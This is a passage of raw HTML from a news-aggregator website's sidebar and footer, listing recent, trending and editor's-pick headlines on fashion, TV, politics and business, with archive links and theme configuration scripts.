                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How Family Businesses Can Strengthen Governance Without Losing Their Voice" title="How Family Businesses Can Strengthen Governance Without Losing Their Voice" decoding="async" loading="lazy" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_385227501.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/">How Family Businesses Can Strengthen Governance Without Losing Their Voice</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/" ><i class="fa fa-clock-o"></i> 8 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/x-provides-tips-on-how-to-maximize-ad-campaigns/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="X Provides Tips on How To Maximize Ad Campaigns" title="X Provides Tips on How To Maximize Ad Campaigns" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/x-provides-tips-on-how-to-maximize-ad-campaigns/">X Provides Tips on How To Maximize Ad Campaigns</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/x-provides-tips-on-how-to-maximize-ad-campaigns/" ><i class="fa fa-clock-o"></i> 19 hours ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_60982_1_696987a044479 = {"header_icon":"","first_title":"Latest Posts","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"10","post_offset":"","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"ago","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-12"><div class="jeg_block_heading jeg_block_heading_6 jnews_696987a046343"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,795)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,488)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,249)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (12)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,193)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,447)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (54)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,602)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,522)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (86)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,395)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,169)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,491)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div></div></div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_search jeg_search_wrapper" id="search-3"><form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-24"><div  class='jeg_ad jeg_ad_module jnews_module_60982_2_696987a046a81   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=&vendor=socialpaid&pid=limitedtimesale' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://influencerworlddaily.com/wp-content/uploads/2022/05/get-paid-to-do-social-media-jobs-online.jpg' alt='get paid to do simple media jobs online' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_60982_3_696987a04745b  jeg_pb_boxed jeg_pb_boxed_shadow normal " data-unique="jnews_module_60982_3_696987a04745b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editor's Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts show_border">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/">AI Works Best as a Teammate, Not a Tool</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/innovating-with-a-120-year-legacy/">Innovating With A 120-Year Legacy</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/slip-into-these-30-trending-knee-high-boots-for-winter/">Slip Into These 30 Trending Knee-High Boots For Winter</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/">Infamously Bad TV Series Finales That Are Actually Good</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/breaking-karoline-leavitt-reminds-us-that-venezuelan-attack-maduro-capture-is-trump-keeping-campaign-promise/">BREAKING: Karoline Leavitt reminds us that Venezuelan attack, Maduro capture is Trump keeping campaign promise</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/the-hidden-costs-of-title-errors-in-commercial-fleets-social-media-explorer/">The Hidden Costs of Title Errors in Commercial Fleets &#8211; Social Media Explorer</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_60982_3_696987a04745b = {"header_icon":"","first_title":"Editor's Picks","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"3","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"1","boxed_shadow":"1","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div><div class="widget widget_archive" id="archives-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_696987a047b94"><h3 class="jeg_block_title"><span>Archives</span></h3></div>
			<ul>
					<li><a href='https://influencerworlddaily.com/2026/01/'>January 2026</a></li>
	<li><a href='https://influencerworlddaily.com/2025/12/'>December 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/11/'>November 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/10/'>October 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/09/'>September 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/08/'>August 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/07/'>July 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/06/'>June 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/05/'>May 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/04/'>April 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/03/'>March 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/02/'>February 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/01/'>January 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2024/12/'>December 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/11/'>November 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/10/'>October 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/09/'>September 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/08/'>August 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/07/'>July 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/06/'>June 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/05/'>May 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/04/'>April 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/03/'>March 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/02/'>February 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/01/'>January 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2023/12/'>December 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/11/'>November 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/10/'>October 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/09/'>September 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/08/'>August 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/07/'>July 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/06/'>June 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/05/'>May 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/04/'>April 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/03/'>March 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/02/'>February 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/01/'>January 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2022/12/'>December 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/11/'>November 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/10/'>October 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/09/'>September 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/08/'>August 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/07/'>July 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/06/'>June 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/05/'>May 2022</a></li>
			</ul>

			</div><div class="widget widget_jnews_module_block_17" id="jnews_module_block_17-1"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_60982_4_696987a04dc1e  jeg_pb_boxed normal " data-unique="jnews_module_60982_4_696987a04dc1e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/harry-styles-is-actually-back-heres-why-fans-think-the-star-is-about-to-release-new-music/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="‘HARRY STYLES IS ACTUALLY BACK’: Here’s Why Fans Think the Star Is About to Release New Music" title="‘HARRY STYLES IS ACTUALLY BACK’: Here’s Why Fans Think the Star Is About to Release New Music" decoding="async" loading="lazy" data-src="https://i.imgur.com/2HpFicp.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/music-2/" class="category-music-2">Music</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/harry-styles-is-actually-back-heres-why-fans-think-the-star-is-about-to-release-new-music/">‘HARRY STYLES IS ACTUALLY BACK’: Here’s Why Fans Think the Star Is About to Release New Music</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/harry-styles-is-actually-back-heres-why-fans-think-the-star-is-about-to-release-new-music/"><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Could it be? Is Harry Styles finally returning with new music? With the appearance of a mysterious...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-karoline-leavitt-reminds-us-that-venezuelan-attack-maduro-capture-is-trump-keeping-campaign-promise/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="BREAKING: Karoline Leavitt reminds us that Venezuelan attack, Maduro capture is Trump keeping campaign promise" title="BREAKING: Karoline Leavitt reminds us that Venezuelan attack, Maduro capture is Trump keeping campaign promise" decoding="async" loading="lazy" data-src="https://therightscoop.com/wp-content/uploads/2025/02/karolineleavitt-620x300.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/breaking-karoline-leavitt-reminds-us-that-venezuelan-attack-maduro-capture-is-trump-keeping-campaign-promise/">BREAKING: Karoline Leavitt reminds us that Venezuelan attack, Maduro capture is Trump keeping campaign promise</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/breaking-karoline-leavitt-reminds-us-that-venezuelan-attack-maduro-capture-is-trump-keeping-campaign-promise/" ><i class="fa fa-clock-o"></i> January 9, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/japans-fast-retailing-names-francesco-risso-as-gu-creative-director/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Japan’s Fast Retailing names Francesco Risso as GU creative director" title="Japan’s Fast Retailing names Francesco Risso as GU creative director" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/new-project-2026-01-09t185137-314_319216.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/japans-fast-retailing-names-francesco-risso-as-gu-creative-director/">Japan’s Fast Retailing names Francesco Risso as GU creative director</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/japans-fast-retailing-names-francesco-risso-as-gu-creative-director/" ><i class="fa fa-clock-o"></i> January 12, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/monday-tv-ratings-the-wall-name-that-tune-dmv-penn-teller-fool-us-will-trent/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Monday TV Ratings: The Wall, Name That Tune, DMV, Penn &amp; Teller: Fool Us, Will Trent" title="Monday TV Ratings: The Wall, Name That Tune, DMV, Penn &amp; Teller: Fool Us, Will Trent" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/NUP_204905_00100-590x394.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/monday-tv-ratings-the-wall-name-that-tune-dmv-penn-teller-fool-us-will-trent/">Monday TV Ratings: The Wall, Name That Tune, DMV, Penn &amp; Teller: Fool Us, Will Trent</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/monday-tv-ratings-the-wall-name-that-tune-dmv-penn-teller-fool-us-will-trent/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Infamously Bad TV Series Finales That Are Actually Good" title="Infamously Bad TV Series Finales That Are Actually Good" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2026/01/attachment-bad-tv-finales.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/">Infamously Bad TV Series Finales That Are Actually Good</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_60982_4_696987a04dc1e = {"header_icon":"","first_title":"Trending","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"17","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-60982 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 dark">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-17"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_60982_5_696987a0520db  normal " data-unique="jnews_module_60982_5_696987a0520db">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editors Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/shop-the-13-best-fall-sweaters-for-women-2023/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Shop The 13 Best Fall Sweaters For Women 2023" title="Shop The 13 Best Fall Sweaters For Women 2023" decoding="async" loading="lazy" data-src="https://www.refinery29.com/images/11530549.jpg?crop=40:21" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/shop-the-13-best-fall-sweaters-for-women-2023/">Shop The 13 Best Fall Sweaters For Women 2023</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/shop-the-13-best-fall-sweaters-for-women-2023/" ><i class="fa fa-clock-o"></i> September 20, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/combating-credit-card-fraud-with-machine-learning/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Combating Credit Card Fraud With Machine Learning" title="Combating Credit Card Fraud With Machine Learning" decoding="async" loading="lazy" data-src="https://www1.onpassive.com/blog/wp-content/uploads/2022/10/22170250/Fraud-detection.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/marketing/combating-credit-card-fraud-with-machine-learning/">Combating Credit Card Fraud With Machine Learning</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/marketing/combating-credit-card-fraud-with-machine-learning/" ><i class="fa fa-clock-o"></i> October 25, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/lululemon-athletica-enters-spain-with-2-new-stores-e-commerce-site/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lululemon Athletica enters Spain with 2 new stores, e-commerce site" title="Lululemon Athletica enters Spain with 2 new stores, e-commerce site" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/281/shutterstock-1288962409_293352.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/lululemon-athletica-enters-spain-with-2-new-stores-e-commerce-site/">Lululemon Athletica enters Spain with 2 new stores, e-commerce site</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/lululemon-athletica-enters-spain-with-2-new-stores-e-commerce-site/" ><i class="fa fa-clock-o"></i> July 6, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
